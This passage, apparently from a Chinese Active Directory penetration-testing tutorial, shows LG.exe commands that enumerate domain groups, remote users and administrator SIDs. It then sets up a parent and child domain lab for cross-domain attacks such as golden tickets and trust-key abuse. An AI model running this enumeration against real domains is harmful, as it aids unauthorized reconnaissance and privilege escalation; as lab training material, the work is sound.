
（2）枚举hacke域中用户组
在LG的文件夹下打开cmd，输入如下命令，查看hacke域中的用户组，如下图所示。
LG.exe hacke\.
该命令运行名为 LG.exe 的可执行程序，传递hacke\.为地址。

（3）枚举远程机器的本地组用户
输入如下命令,枚举远程机器的本地组用户。
LG.exe \\dc
该命令运行名为 LG.exe 的可执行程序，传递\\dc为地址。

（4）枚举远程计算机的用户名
如果两个域中存在域信任关系，且当前权限被另一个域信任，输入如下命令,枚举远程计算机的用户名。
LG.exe \\dc -LU
该命令运行名为 LG.exe 的可执行程序，传递\\dc为地址，-LU是列出（List）操作和用户（User）的简写。


（5）获取远程系统中全部用户的SID
输入如下命令，获取远程系统中全部用户的SID。
LG.exe \\dc -LU -sidsout
该命令运行名为 LG.exe 的可执行程序，传递\\dc为地址，-LU是列出（List）操作和用户（User）的简写，-sidsout 指的是输出 SID。


（6）获取指定组中所有成员的SID
输入如下命令，获取指定组中所有成员的SID。
Lg \\dc\administrators -sidsout
该命令运行名为 LG.exe 的可执行程序，传递\\dc\administrators为地址，-sidsout 指的是输出 SID。


3.2、搭建大型域环境
若要进行更深入的跨域攻击实验，如低权主机权限提升、抓取各类密码、利用域信任密钥获取目标域的权限、黄金票据、白银票据非约束委派攻击等，首先我们需要搭建大型的域环境，包含父域控制器、子域控制器、域内主机与用户等等，实验环境如下。
参考资料：https://cloud.tencent.com/developer/article/1888811
角色 | 操作系统 | 域名 | IP地址
父域域控制器 | wins 2012 R2 | dc.warsec.com | 192.168.1.101
子域域控制器 | wins 2012 R2（2） | win-2012-2.sub.warsec.com | 192.168.1.102
子域内的计算机 | win7 | win-7.sub.warsec.com | 192.168.1.103
子域内的普通用户 | win7 | sub\test | 192.168.1.103

3.2.1、将windows server 2012 R2设为父域
（1）设置ip地址
先设置一下主域控服务器的固定IP地址，来到更改适配器选项，将ip地址设为192.1168.1.101，dns指向ip地址。

（2）关闭防火墙
然后来到系统和安全，关闭各防火墙。

（3）切换至管理员账户
来到开始菜单，若当前用户不是管理员administrator账户，则注销账户。

切换至管理员账户。

若为初次登入，则需要设置密码。这里最好设置强密码，否则后面会报错。


（4）为服务器配置域控
来到“开始”-“服务器管理”，然后“添加角色和功能”。
勾选“Active Directory 域服务”和”DNS服务器“，然后点击”下一步”。

勾选“如果需要，自动重新启动目标服务器”。

选择将“此服务器提升为域控制器”。

选择“添加新林”，然后“填写根域名”：warsec.com ，域名确定之后就不能再更改。

设置密码后点击下一步。

创建DNS委派。

之后全部为默认选项，一直点击下一步即可，接着安装，最后重启即可。重启完成后机器的 DNS 会被自动修改成 127.0.0.1 ，我们需要手动再次修改一次，最后我们可以发现这台机器已经加入了warsec.com域。

Ping一下ip地址与域，都可以ping通。

（5）修改计算机名
最后我们将计算机名修改为dc，这样就完成了父域控制器（warsec.com）的安装。

3.2.2、将windows server 2012 R2（2）设为子域
在这里子域控制器我仍然使用 Windows Server 2012，因为搭子域控制器相对主父域控制器的操作系统得为高版本，不然版本太低会显示不兼容。
（1）切换管理员账户
同样的，子域控制器也需要是管理员账户并设置强密码。

（2）关闭防火墙
关闭各类防火墙。

（3）设置ip地址
设置ip地址为192.168.1.102，dns服务器指向父域控制器的ip地址。


（3）为服务器配置域控
再次来到”服务器管理器”-“添加角色”，和之前创建域控的操作是一样的，这里不赘述。安装完成后选择”将此服务器提升为域控制器”。


在部署配置页面，点击选择，为部署操作提供凭据，填写父域的用户名与密码。

选择部署操作：将新域添加到现有林；域类型：子域；父域名：warsec.com;新域名sub。

来到域控制器选项，设置DSRM密码，点击下一步。

之后一直保持默认并点击下一步，最后安装。

（4）修改DNS服务器
安装后重启，我们还需要手动设置一下 DNS 修改。将首选DNS服务器指向自己（子域），备用DNS服务器指向父域。
